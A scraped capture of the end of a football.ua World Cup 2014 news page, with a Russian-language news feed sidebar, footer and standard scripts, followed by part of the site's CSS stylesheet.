        ModComment.CookieNameFormat = 'CommentText.{0}.{1}';
        ModComment.MaxLength = 1500;

        ModComment.Init(241910, 1);
    -->
</script>
<div class='separator'></div></div>
                
                
				
            </div>
            <div id="ctl00_rightArea" class="rightArea"><div class='separator'></div><div class='separator'></div>

<div class="columnBlock newsFeed">
    <h2 class="rightBlockHeader">лента новостей</h2>
    <div class="newsFeedLine">
        <ul class="feedItems">

            <li class="feedHeader">08 августа 2014</li>
    
            <li>
			    <div class="date">16:46</div>
                <a href="https://worldcup2014.football.ua/news/245751-drogba-zavershyl-mezhdunarodnuju-kareru.html">Дрогба завершил международную карьеру</a>
            </li>

            <li>
			    <div class="date">10:37</div>
                <a href="https://worldcup2014.football.ua/news/245710-bosnyja-spakhych-ukhodyt-yz-sbornojj.html">Босния: Спахич уходит из сборной</a>
            </li>

            <li class="feedHeader">07 августа 2014</li>
    
            <li>
			    <div class="date">21:06</div>
                <a href="https://worldcup2014.football.ua/news/245668-argentyna-martyno-blyzok-k-podpysanyju-kontrakta-so-sbornojj.html">Аргентина: Мартино близок к подписанию контракта со сборной</a>
            </li>

            <li class="feedHeader">06 августа 2014</li>
    
            <li>
			    <div class="date">00:32</div>
                <a href="https://worldcup2014.football.ua/news/245488-ugo-sanches-khochet-trenyrovat-kosta-ryku.html">Уго Санчес хочет тренировать Коста-Рику</a>
            </li>

            <li>
			    <div class="date">00:21</div>
                <a href="https://worldcup2014.football.ua/news/245487-kanada-khochet-prynjat-chm-2026.html">Канада хочет принять ЧМ-2026</a>
            </li>

            <li class="feedHeader">05 августа 2014</li>
    
            <li>
			    <div class="date">23:59</div>
                <a href="https://worldcup2014.football.ua/news/245485-sampaoly-nameren-rabotat-so-sbornojj-chyly-do-chm-2018.html">Сампаоли намерен работать со сборной Чили до ЧМ-2018</a>
            </li>

            <li class="feedHeader">04 августа 2014</li>
    
            <li>
			    <div class="date">18:43</div>
                <a href="https://worldcup2014.football.ua/news/245354-ehks-trener-sbornojj-grecyy-dyskvalyfycyrovan-na-vosem-matchejj.html">Экс-тренер сборной Греции дисквалифицирован на восемь матчей</a>
            </li>

            <li>
			    <div class="date">12:06</div>
                <a href="https://worldcup2014.football.ua/news/245318-lyneker-nuzhno-bojjkotyrovat-chempyonat-myra.html">Линекер: нужно бойкотировать чемпионат мира</a>
            </li>

            <li class="feedHeader">03 августа 2014</li>
    
            <li>
			    <div class="date">09:21</div>
                <a href="https://worldcup2014.football.ua/news/245210-martyno-ostaetsja-glavnym-pretendentom-na-post-trenera-sbornojj-argentyny.html">Мартино остается главным претендентом на пост тренера сборной Аргентины</a>
            </li>

            <li class="feedHeader">02 августа 2014</li>
    
            <li>
			    <div class="date">08:36</div>
                <a href="https://worldcup2014.football.ua/news/245106-trenerom-sbornojj-argentyny-mozhet-stat-ehdgardo-bausa.html">Тренером сборной Аргентины может стать Эдгардо Бауса</a>
            </li>

            <li class="feedHeader">01 августа 2014</li>
    
            <li>
			    <div class="date">17:05</div>
                <a href="https://worldcup2014.football.ua/news/245048-van-nystelrojj-stal-assystentom-khyddynka-v-sbornojj-gollandyy.html">Ван Нистелрой стал ассистентом Хиддинка в сборной Голландии</a>
            </li>

            <li class="feedHeader">31 июля 2014</li>
    
            <li>
			    <div class="date">22:18</div>
                <a href="https://worldcup2014.football.ua/news/244965-grab-bukhajj-otdykhajj-rossyja.html">Грабь, бухай, отдыхай! Россия</a>
            </li>

            <li>
			    <div class="date">13:32</div>
                <a href="https://worldcup2014.football.ua/news/244911-dunga-mozhet-obojjtys-bez-davyda-luysa.html">Дунга может обойтись без Давида Луиса</a>
            </li>

            <li>
			    <div class="date">10:55</div>
                <a href="https://worldcup2014.football.ua/news/244892-grab-bukhajj-otdykhajj-juzhnaja-koreja.html">Грабь, бухай, отдыхай! Южная Корея </a>
            </li>

            <li class="feedHeader">30 июля 2014</li>
    
            <li>
			    <div class="date">20:33</div>
                <a href="https://worldcup2014.football.ua/news/244844-grab-bukhajj-otdykhajj-alzhyr.html">Грабь, бухай, отдыхай! Алжир </a>
            </li>

            <li>
			    <div class="date">07:18</div>
                <a href="https://worldcup2014.football.ua/news/244776-grab-bukhajj-otdykhajj-belgyja.html">Грабь, бухай, отдыхай! Бельгия </a>
            </li>

            <li class="feedHeader">29 июля 2014</li>
    
            <li>
			    <div class="date">23:51</div>
                <a href="https://worldcup2014.football.ua/news/244771-symeone-khotel-by-porabotat-so-sbornojj-argentyny-no-ne-sejjchas.html">Симеоне: хотел бы поработать со сборной Аргентины, но не сейчас</a>
            </li>

            <li>
			    <div class="date">21:58</div>
                <a href="https://worldcup2014.football.ua/news/244760-canchallena-sabellu-smenyt-martyno.html">Canchallena: Сабеллу сменит Мартино</a>
            </li>

            <li>
			    <div class="date">21:36</div>
                <a href="https://worldcup2014.football.ua/news/244758-grab-bukhajj-otdykhajj-gana.html">Грабь, бухай, отдыхай! Гана</a>
            </li>

            <li>
			    <div class="date">20:18</div>
                <a href="https://worldcup2014.football.ua/news/244752-smy-sabella-pokydaet-sbornuju-argentyny.html">СМИ: Сабелла покидает сборную Аргентины</a>
            </li>

            <li>
			    <div class="date">11:11</div>
                <a href="https://worldcup2014.football.ua/news/244699-dunga-raskrytykoval-brazylcev-za-slezy.html">Дунга раскритиковал бразильцев за слезы</a>
            </li>

            <li>
			    <div class="date">08:22</div>
                <a href="https://worldcup2014.football.ua/news/244683-grab-bukhajj-otdykhajj-portugalyja.html">Грабь, бухай, отдыхай! Португалия </a>
            </li>

            <li class="feedHeader">28 июля 2014</li>
    
            <li>
			    <div class="date">20:18</div>
                <a href="https://worldcup2014.football.ua/news/244656-grab-bukhajj-otdykhajj-ssha.html">Грабь, бухай, отдыхай! США </a>
            </li>

            <li>
			    <div class="date">09:45</div>
                <a href="https://worldcup2014.football.ua/news/244595-grab-bukhajj-otdykhajj-germanyja.html">Грабь, бухай, отдыхай! Германия</a>
            </li>

            <li class="feedHeader">27 июля 2014</li>
    
            <li>
			    <div class="date">20:39</div>
                <a href="https://worldcup2014.football.ua/news/244557-grab-bukhajj-otdykhajj-yran.html">Грабь, бухай, отдыхай! Иран</a>
            </li>

            <li>
			    <div class="date">09:55</div>
                <a href="https://worldcup2014.football.ua/news/244510-grab-bukhajj-otdykhajj-bosnyja-y-gercegovyna.html">Грабь, бухай, отдыхай! Босния и Герцеговина </a>
            </li>

            <li class="feedHeader">26 июля 2014</li>
    
            <li>
			    <div class="date">21:31</div>
                <a href="https://worldcup2014.football.ua/news/244481-grab-bukhajj-otdykhajj-nygeryja.html">Грабь, бухай, отдыхай! Нигерия </a>
            </li>

            <li>
			    <div class="date">09:56</div>
                <a href="https://worldcup2014.football.ua/news/244426-grab-bukhajj-otdykhajj-argentyna.html">Грабь, бухай, отдыхай! Аргентина </a>
            </li>

            <li class="feedHeader">25 июля 2014</li>
    
            <li>
			    <div class="date">22:34</div>
                <a href="https://worldcup2014.football.ua/news/244394-kolumbyja-pekerman-mozhet-ostatsja-rabotat-so-sbornojj.html">Колумбия: Пекерман может остаться работать со сборной</a>
            </li>

            <li>
			    <div class="date">21:22</div>
                <a href="https://worldcup2014.football.ua/news/244385-grab-bukhajj-otdykhajj-gonduras.html">Грабь, бухай, отдыхай! Гондурас</a>
            </li>

        </ul>
    </div>
    <p class="more"><a href="https://worldcup2014.football.ua/news/">другие новости</a></p>
</div><div class='separator'></div><div class='separator'></div></div>
			
        </div>

		<div class="footer columnBlock">
    
			<div class="footerNav">
                

    <ul>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/" 
                style="">ЧМ-2014</a>
    
        </li>

        <li class="activeNav">
    
            <a href="https://worldcup2014.football.ua/news/" 
                style="">Новости</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/results/" 
                style="">Расписание</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/groups/" 
                style="">Группы&nbsp;и&nbsp;таблицы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/teams/" 
                style="">Сборные</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/stadiums/" 
                style="">Стадионы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/referees/" 
                style="">Судьи</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/history/" 
                style="">История</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/galleries/" 
                style="">Фотогалереи</a>
    
        </li>

    </ul>
			</div>
    <p style="text-align: center; ">&copy; <span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">ТОВ</span><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">&nbsp;&quot;Спорт продакшн</span><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">&quot;</span>. Всі права захищені.</p>

<center style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 12px; font-family: Arial, sans-serif;">
<p><strong>З питань реклами звертайтесь: </strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e5848193a5838a8a9187848989cb9084">[email&#160;protected]</a></p>

<p>E-mail редакції: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d7beb9b1b897b1b8b8a3b5b6bbbbf9a2b6">[email&#160;protected]</a>.</p>
</center>

<p style="text-align: center; ">Використання матеріалів спецпроекту Football.ua дозволяється лише за умови гіперпосилання на <a href="http://football.ua" target="_blank">Football.ua</a>.</p>

		</div>
    </div>
    <div id="basement">
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://football.ua/js/bottom.js?v=20160629"></script>
        
        
        
        
    </div>
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div></form>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f50b0ddb52f3402db8fe52c1436cdadd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://football.ua/tpl/wc2014/css/main.css?v=20160525
body_size: 16848
content:
/* CSS RESET (begin) */

html, body, div, span, h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, acronym, address, img, i, ol, ul, li, form, label, table, tbody, tfoot, thead, tr, th, td, b
{ margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; font-weight: normal; }
body { line-height: 1;}
ol, ul { list-style: none; }
button, textarea, input { border: none; }
button { cursor:pointer; }

/* CSS RESET (end) */




/* FONTS (begin) */

@font-face {
    font-family: 'PF Din Regular';
    src: url('../fonts/pfdintextcondpro-regular-webfont.eot');
    src: url('../fonts/pfdintextcondpro-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/pfdintextcondpro-regular-webfont.woff') format('woff'),
         url('../fonts/pfdintextcondpro-regular-webfont.ttf') format('truetype'),
         url('../fonts/pfdintextcondpro-regular-webfont.svg#font') format('svg');
}
@font-face {
    font-family: 'PF Din Medium';
    src: url('../fonts/pfdintextcondpro-medium-webfont.eot');
    src: url('../fonts/pfdintextcondpro-medium-webfont.eot?#iefix') format('embedded-opentype'),
    	 url('../fonts/pfdintextcondpro-medium-webfont.woff') format('woff'),
         url('../fonts/pfdintextcondpro-medium-webfont.ttf') format('truetype'),
         url('../fonts/pfdintextcondpro-medium-webfont.svg#font') format('svg');
}
@font-face {
    font-family: 'PF Din Bold';
    src: url('../fonts/pfdintextcondpro-bold-webfont.eot');
    src: url('../fonts/pfdintextcondpro-bold-webfont.eot?#iefix') format('embedded-opentype'),
    	 url('../fonts/pfdintextcondpro-bold-webfont.woff') format('woff'),
         url('../fonts/pfdintextcondpro-bold-webfont.ttf') format('truetype'),
         url('../fonts/pfdintextcondpro-bold-webfont.svg#font') format('svg');
}



/* FONTS (end) */




/* COMMON DEFINITIONS  (begin) */

.more {
	font-size: 9px;
	text-transform: uppercase;
	text-align: center;
	color: #e92f21;
	padding: 15px 0 14px;
}
.more a:hover {
	color: #000;
}
.columnBlock {
	background: #fff;
	border-radius: 2px;
	-webkit-box-shadow: 0px 4px 0px rgba(170, 170, 170, 1);
	-moz-box-shadow:    0px 4px 0px rgba(170, 170, 170, 1);
	box-shadow:         0px 4px 0px rgba(170, 170, 170, 1);
}
.topBlock {
	background: #fff;
	border-radius: 2px;
	-webkit-box-shadow: 0px 4px 0px rgba(4, 43, 0, 1);
	-moz-box-shadow:    0px 4px 0px rgba(4, 43, 0, 1);
	box-shadow:         0px 4px 0px rgba(4, 43, 0, 1);
}
.country {
	font-size: 10px;
	font-weight: bold;
	text-transform: uppercase;
	color: #336633;
}
.country a {
	font-weight:bold;
	text-decoration:none;
}
.country a:hover { text-decoration:underline; }
.source {
	font-size: 12px;
	text-transform: uppercase;
	color: #336633;
	font-weight: bold;
}
.source a {
	font-size: 13px;
	color: #3d99ee;
	text-transform: none;
	font-weight: normal;
}
.posted, .comments, .date {
	font-size: 10px;
	color: #707070;
	text-transform: uppercase;
}
.comments {
	background: url(../img/page/comments.png) no-repeat right top;
	text-align: right;
	padding-right: 20px;
	height: 15px;
	float: right;
}
.userProfile {
	font: 12px/1 PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	color: #eb3421;
	display: block;
}
.userProfile {
	text-decoration: none;
}
.userProfile:hover {
	text-decoration: underline;
}


/* tabs */
.tabsList {
	position: relative;
}
.tabsList .tab {
	position: relative;
	display: none;
}
.tabsList .activeTab {
	display: block;
}
.activeHeader {
	color: #FFEE3E;
}

/* prev & next */
.next, .prev {
	display: block;
	width: 25px;
	height: 25px;
	background: url(../img/sprite/slider-sprite.png) no-repeat;
}
.prev, .prev.disabled:hover, .slideControl .prev.disabled:hover {
	background-position:0 -225px;
}
.next, .next.disabled:hover, .slideControl .next.disabled:hover {
	background-position:0 -75px;
}
.prev:hover, .slideControl .prev:hover  {
	background-position: 0 -150px;
}
.next:hover, .slideControl .next:hover {
	background-position:0 0;
}
.prev.disabled:hover, .slideControl .prev.disabled:hover,
.next.disabled:hover, .slideControl .next.disabled:hover {
    cursor:default;
}

/* info pages */
.infoPage {
	padding: 25px;
}
.infoHeadersWrap {
	padding: 17px 25px 12px;
	border-radius: 2px 2px 0 0;
	background: #f55b1d; /* Old browsers */
	background: -moz-linear-gradient(top, #f55b1d 0%, #e72522 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f55b1d), color-stop(100%,#e72522)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #f55b1d 0%,#e72522 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #f55b1d 0%,#e72522 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #f55b1d 0%,#e72522 100%); /* IE10+ */
	background: linear-gradient(to bottom, #f55b1d 0%,#e72522 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f55b1d', endColorstr='#e72522',GradientType=0 ); /* IE6-9 */
}
.leftInfoPhoto {
	display: table-cell;
	padding-right: 23px;
	vertical-align: top;
}
.leftInfoPhoto img {
	margin-left: -25px;
}
.infoPageHeader {
	font: 28px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	margin-top: -6px;
}
.countryWrap {
	margin-top: 13px;
}
.infoCountry {
	font: 14px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	color: #e82b21;
}
.infoTable {
	font-size: 13px;
	color: #666;
	width: 300px;
	margin: 13px 0;
	border-collapse: separate;
	border-spacing: 0 3px;
}
.infoTable:last-child {
    margin-bottom:0;
}
.infoTable tr td:first-child {
	color: #000;
}
.infoPageText, .interestingFacts {
	font-size: 14px;
	color: #666;
	line-height: 18px;
}
.infoPageText>div, .infoPageText>p, .infoPageText>h3 {
    margin: 13px 0;
}
.infoPageText>div:first-child, .infoPageText>p:first-child, .infoPageText>h3:first-child {
    margin-top: 0;
}
.infoPageText>div:last-child, .infoPageText>p:last-child, .infoPageText>h3:first-child {
    margin-bottom:0;
}
.factsHeader {
	font: bold 12px Arial, sans-serif;
	text-transform: uppercase;
	color: #666666;
	margin: 13px 0 20px;
}

.interestingFacts li {
	padding: 0 0 23px 15px;
	background: url(../img/page/list-disc.png) no-repeat 2px 7px;
	text-align: justify;
}
.interestingFacts div, .interestingFacts p {
	padding:0 0 23px 0;
}

/* otherTable */
.otherTable {
	font-size: 13px;
	color: #666;
	width: 100%;
	border-collapse: collapse;
	margin-top: 10px;
}
.otherTable td {
	height: 40px;
	vertical-align: middle;
} 
.otherTable tr {
	border-bottom: 1px dotted #dfdfdf;
}
.otherTable tr:last-child {
	border-style: solid;
}
.otherTable a {
	text-decoration: none;
}
.otherTable a:hover {
	color: #ef7771;
	text-decoration: underline;
}
.otherReferies .otherTable td:last-child {
	color: #000;
}

/* red gradient */
.rightBlockHeader, .headersWrap, .finalBlockHeDer, .tournamentHeaders {
	background: #f55b1d; /* Old browsers */
	background: -moz-linear-gradient(top, #f55b1d 0%, #e72522 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f55b1d), color-stop(100%,#e72522)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #f55b1d 0%,#e72522 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #f55b1d 0%,#e72522 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #f55b1d 0%,#e72522 100%); /* IE10+ */
	background: linear-gradient(to bottom, #f55b1d 0%,#e72522 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f55b1d', endColorstr='#e72522',GradientType=0 ); /* IE6-9 */
}

/* table images */
.gameTable img, .matchesTable td:nth-child(4) img, .matchesTable td:nth-child(6) img, .finalTable img, .playerTable img {
	height: 18px;
	width: 18px;
	border-radius: 10px;
}


.moreNews { font-size: 10px; text-transform: uppercase; text-decoration: underline; display: block; background: #f0f0f0; padding: 8px 14px 6px; margin: 0 auto; }
.moreNews:hover { text-decoration: none; }
.moreNews.disabled {
	cursor: default;
	text-decoration: none;
}

/* COMON DEFINITIONS (end)*/




/* BASE (begin) */

/* helpers */
.clearfix:after { 
	content: ".";  
	display: block;   
	clear: both;   
	visibility: hidden;  
	height: 0;  
}
.ir { 
	font: 0/0 a; 
	text-shadow: none; 
	color: transparent; 
}

/* body */
body {
	background: #a7c941 url(../img/body/body.png) repeat-x top;
	background-size: 100% 100%;
	font: 12px Arial, Helvetica, sans-serif;
	color: #000; 
}
.separator {
	width: 100%;
	height: 16px;
}

/* links */
a:hover {
	text-decoration: none;
}
a {
	color: inherit;
}

/* wrapper */
#wrapper {
	width: 952px;
	margin: 0 auto;
	padding: 10px 20px;
	position: relative;
}

/* basement */
#basement {
	width: 952px;
	margin: 0 auto;
	padding: 0 20px;
	position: relative;
}

/* cleared elements */
.logoLogin:after, .topNews:after, #page:after, .authorWide:after, .columnBlock:after, .galleryButtons:after, .listWrap:after, .pageRow:after, .newsItem:after, 
.finalRow:after, .regInputLabel:after, .regSubmit:after, .commentItem:after, .searchBlock:after, .newsRow:after, .topNewsBlock:after, .articlePhoto:after,
.articleBottom:before, .wideBottom:before, .social-buttons:after {
	content: ".";  
	display: block;   
	clear: both;   
	visibility: hidden;  
	height: 0;  
}

/* BASE (end) */





/* HEADER (begin) */

#header {
	position: relative;
}
/* logo */
.logo {
	margin-top: 2px;
}

/* registerArea */
.registerArea {
	font-size: 12px;
	text-align: right;
	color: #a4c740;
}
.registerArea a:first-child {
	padding-right: 7px;
	margin-right: 7px;
	border-right: 1px solid #a4c740;
}
.searchLogin {
	float: right;
	margin-top: 5px;
}

/* search */
.search {
	margin: 10px 0 0 0;
	position: relative;
}
#searchInput {
	background: #45674e;
	color: #fff;
	border: 1px solid #01220a;
	border-radius: 15px;
	padding: 6px 15px;
	width: 279px;
}
#searchInput:focus {
	outline: none;
}
.searchButton {
	display: block;
	height: 14px;
	width: 14px;
	background: url(../img/header/search-button.png) no-repeat;
	position: absolute;
	top: 50%;
	margin-top: -7px;
	right: 10px;
}

/* menu */
.menu ul {
	font: 16px PF Din Medium, Arial, sans-serif;
	font-weight: normal;
	text-transform: uppercase;
	color: #000;
	display: table;
	width: 100%;
	margin: 14px 0 0 0;	
	border-radius: 0 2px 2px 0;
	background: #ffdd04; /* Old browsers */
	background: -moz-linear-gradient(top, #ffdd04 0%, #ffdd04 45%, #fcba12 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffdd04), color-stop(45%,#ffdd04), color-stop(100%,#fcba12)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffdd04 0%,#ffdd04 45%,#fcba12 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffdd04 0%,#ffdd04 45%,#fcba12 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #ffdd04 0%,#ffdd04 45%,#fcba12 100%); /* IE10+ */
	background: linear-gradient(to bottom, #ffdd04 0%,#ffdd04 45%,#fcba12 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffdd04', endColorstr='#fcba12',GradientType=0 ); /* IE6-9 */
	-webkit-box-shadow: 0px 4px 0px rgba(4, 43, 0, 1);
	-moz-box-shadow:    0px 4px 0px rgba(4, 43, 0, 1);
	box-shadow:         0px 4px 0px rgba(4, 43, 0, 1);
	height: 43px;
}
.menu li {
	display: table-cell;
	text-align: center;
	padding: 12px 15px 9px;
	border-top: 1px solid #ffff5e;
}
.menu .activeNav {
	background: rgb(35,143,46); /* Old browsers */
	background: -moz-linear-gradient(top, rgba(35,143,46,1) 0%, rgba(1,108,35,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(35,143,46,1)), color-stop(100%,rgba(1,108,35,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(35,143,46,1) 0%,rgba(1,108,35,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(35,143,46,1) 0%,rgba(1,108,35,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(35,143,46,1) 0%,rgba(1,108,35,1) 100%); /* IE10+ */
	background: linear-gradient(to bottom, rgba(35,143,46,1) 0%,rgba(1,108,35,1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#238f2e', endColorstr='#016c23',GradientType=0 ); /* IE6-9 */
	border-top: 1px solid #50a535;
	
}
.menu .activeNav a {
	color: #fff;
	text-shadow: 0px 1px 0px rgba(8, 96, 31, 1);
}
.menu .activeNav a:hover {
	color: #fff;
}
.menu li:last-child {
	border-radius: 0 2px 0 0;
}
.menu li a {
	letter-spacing: 0.5px;
	text-decoration: none;
	text-shadow: 0px 1px 0px rgba(254, 235, 66, 1);
}
.menu li a:hover {
	color: #036e24;
}
/* football banner */
.footballBanner {
	position: absolute;
	bottom: 0;
	left: -29px;
	width: 29px;
	height: 42px;

	background: rgb(22,122,38); /* Old browsers */
	background: -moz-linear-gradient(top, rgba(22,122,38,1) 0%, rgba(18,93,37,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(22,122,38,1)), color-stop(100%,rgba(18,93,37,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(22,122,38,1) 0%,rgba(18,93,37,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(22,122,38,1) 0%,rgba(18,93,37,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(22,122,38,1) 0%,rgba(18,93,37,1) 100%); /* IE10+ */
	background: linear-gradient(to bottom, rgba(22,122,38,1) 0%,rgba(18,93,37,1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#167a26', endColorstr='#125d25',GradientType=0 ); /* IE6-9 */
	-webkit-box-shadow: 0px 4px 0px rgba(4, 43, 0, 1);
	-moz-box-shadow:    0px 4px 0px rgba(4, 43, 0, 1);
	box-shadow:         0px 4px 0px rgba(4, 43, 0, 1);
	border-top: 1px solid #1f8f32;
	border-radius: 2px 0 0 2px;
}
.footballBanner .footballLink {
	background: url(../img/page/football-banner.png) no-repeat;
	display: block;
	height: 11px;
	width: 11px;
	margin: 15px 0 0 10px;
}
.footballBanner.active {
	width: 127px;
}
.footballLink.active {
	width: 111px;
	height: 13px;
	background: url(../img/page/football-banner-active.png) no-repeat;
}
.topBanner {
	margin: 0 -4px;
}
.banner {
	margin: 0 auto;
	text-align: center;
	font-size: 0;
}
.rightArea .banner {
	border: 6px solid #ffffff;
}


/* HEADER (end) */





/* FOOTER (begin) */

.footer {
	margin: 25px 0;
	background: #fff;
	padding-bottom: 30px;
}
.footerNav {
	padding: 19px 95px 14px;
	border-bottom: 1px solid #dfdfdf;
	margin-bottom: 23px;
}
.footerNav ul {
	font: 12px PF Din Medium, Arial, sans-serif;
	letter-spacing: 0.7px;
	text-transform: uppercase;
	color: #666;
	display: table;
	width: 100%;
}
.footerNav ul li {
	display: table-cell;
}
.footerNav a {
	text-decoration: none;
}
.footerNav a:hover {
	color: #000;
	text-decoration: underline;
}
.footer p {
	font-size: 11px;
	text-align: center;
	color: #7f7f7f;
	margin-top: 10px;
}

/* FOOTER (end) */





/* MAIN-PAGE (begin) */

#page {
	margin-top: 17px;
}
/* leftArea */
.leftArea {
	width: 632px;
	float: left;
}

/* top-news */
.topNews {
	position: relative;
}
.topNewsBlock {
	padding-bottom: 15px;
	width:632px;
}
.topNews .leftText {
	width: 450px;
	float: left;
	padding: 14px 20px 23px 25px;
}
.topNews h2 {
	font: 24px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	padding: 14px 115px 0 25px;
}
.topNews h2 a {
	text-decoration: none;
}
.topNews h2 a:hover {
	color: #ea3021;
}
.topNewsText {
	font-size: 13px;
	color: #666666;
	margin-top: 4px;
	padding: 0 155px 0 25px;
}
.topNews .rightInfo {
	padding: 6px 20px 0;
	float: right;
	width: 105px;
}
.topNews .rightInfo .comments {
	float: left;
}
.topNews img {
	border-radius: 2px 2px 0 0;
}
/* slide control */
.topNews .slideControl {
	position: absolute;
	top: 308px;
	right: 13px;
}
.slideControl { z-index: 3; }
.slideControl li {
	float: left;
	margin-right: 5px;
}
.topNews .slideControl .slidesNum {
	background: #e1e1e1;
	padding: 6px 8px;
	border-radius: 15px;
	margin-top: -1px;
}
.topNews .slideControl .slidesNum .currentSlide {
	color: #ea3021;
}

/* columnes */
.columnLeft {
	width: 312px;
	float: left;
}
.columnRight {
	width: 312px;
	float: right;
}

/* group-headers */
.headersWrap {
	padding: 11px 20px 9px;
	border-radius: 2px 2px 0 0;
}
.group-headers {
	font: 22px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	display: table;
	color: #ffffff;
	width: 100%
}
.group-headers li, .infoTabHeaders li {	
	display: table-cell;
}
.group-headers li a, .infoTabHeaders li a {
	text-decoration: none;
}
.group-headers li a:hover, .infoTabHeaders li a:hover {
	color: #fbff96;
}

/* statistic table */
.tableWrap {
	padding: 0 22px;
}
.tableHeader {
	font-size: 10px;
    text-transform: uppercase;
    padding: 16px 0 12px;
    border-bottom: 1px solid #DFDFDF;
}
.tableHeader span { 
	float: right;
}
.gameTable {
	width: 100%;
	border-collapse: collapse;
	border-spacing: 10px 10px;
	border-bottom: 1px solid #dfdfdf;
	table-layout: fixed;
}
.gameTable .score {
	text-align: center;
}
.gameTable .score a:hover {
	text-decoration: none;
	color: #E92F21;
}
.gameTable tr {
	border-top: 1px dotted #dfdfdf;
}
.gameTable tr:first-child {
	border-top: none;
}
.groups .game-table tr:first-child {
	font-size: 10px;
	text-transform: uppercase;
}
.groups .gameTable .team {
	padding-left: 31px;
}
.groups img {
	margin-right: 10px;
}
.gameTable td, .gameTable th {
	height: 40px;
	vertical-align: middle;
}
.gameTable th:first-child {
	text-align: left;
}
.gameTable  img {
	vertical-align: -25%;
}
.gameTable .flagHolder {
	text-align: center;
}
.ralign {
	text-align: right;
}
.lalign {
	text-align: left;
}
.calign { text-align:center; }
.gameTable .gameNumber {
	width: 20px;
}
.gameTable .gamesCell {
	width: 47px;
}
.gameTable .scoreCell {
	width: 30px;
	text-align: center;
}
.gameTable .ralign {
	text-align: right;
}
.gameTable .resultCell { width: 60px; }
.gameTable .inprogress .scoreCell a, .matches .inprogress .scoreCell a, .matchesTable .inprogress .count a { color: #E72722; }

/* matches */
.matches .group-headers {
	font-size: 16px;
	line-height: 17px;
}
.matches .group-headers li {
	width: 50%;
}
.matches .group-headers li  {
	padding-left: 10%; 
}
.matches .group-headers li:first-child {
	padding-left: 0;
}
.matches .headersWrap {
	padding: 9px 25px 5px;
}
.leftTeam {
	text-align: right;
}
.matches .leftTeam {
	width: 50%;
}
.matches .rightTeam {
	width: 50%;
}
.matches .scoreCell, .matches .matchTime {
	text-align: center;
	width: 30px
}
